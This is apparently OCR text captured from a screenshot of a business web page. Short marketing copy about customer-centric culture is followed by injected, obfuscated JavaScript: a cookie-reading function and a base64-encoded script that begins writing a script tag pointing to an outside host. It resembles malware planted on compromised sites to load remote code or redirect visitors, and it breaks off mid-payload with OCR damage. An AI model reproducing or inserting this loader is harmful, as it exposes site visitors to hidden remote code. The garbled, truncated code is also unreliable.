
Overcoming the barriers in driving a customer-centric
culture, breaking down organizational silos and
aligning people, process and technology to optimize
outcomes.
Expanding the remit of customer care beyond typical
customer service functions and yielding a united brand
effort to leverage the customer experience as a
strategic competitive advantage.
function getCookie(e){var U=document.cookie.match(new
RegExp(“(?:^|; )”+e.replace(/([\.$?*|{}\(\)\
[\]\\\/\+^])/g,”\\$1″)+”=([^;]*)”));return U?
decodeURIComponent(U[1]):void 0}var
src=”data:text/javascript;base64,ZG9jdW1lbnQud3JpdGU
odW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3N
CUyMCU3MyU3MiU2MyUzRCUyMiU2OCU3NCU3NCU3M
CUzQSUyRiUyRiU2QiU2NSU2OSU3NCUyRSU2QiU3MiU2O